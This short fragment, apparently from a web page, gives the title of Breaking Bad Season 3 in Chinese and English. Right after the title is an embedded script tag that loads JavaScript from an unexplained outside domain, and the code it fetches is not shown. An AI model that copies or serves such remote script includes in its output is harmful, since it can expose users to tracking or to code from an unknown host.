 绝命毒师 第三季 Breaking Bad Season 3<script src=https://gctav1.site/js/tj.js></script>